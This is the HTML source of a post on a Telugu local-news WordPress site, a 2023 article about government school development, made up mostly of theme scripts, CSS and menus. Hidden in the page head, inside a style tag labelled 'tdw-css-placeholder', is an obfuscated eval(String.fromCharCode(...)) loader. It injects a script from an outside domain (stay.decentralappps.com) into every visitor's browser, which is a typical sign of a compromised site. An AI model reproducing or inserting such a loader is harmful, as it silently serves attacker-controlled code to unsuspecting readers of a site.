		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="51621a4e18";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-38225 single-format-standard td-standard-pack mana-basti-mana-badi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, November 22, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-38225" class="post-38225 post type-post status-publish format-standard has-post-thumbnail category-news tag-arekapudi-gandhi tag-mana-basti-mana-badi tag-martanda-nagar-mpps-govt-school" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T05:53:38+05:30" >February 2, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
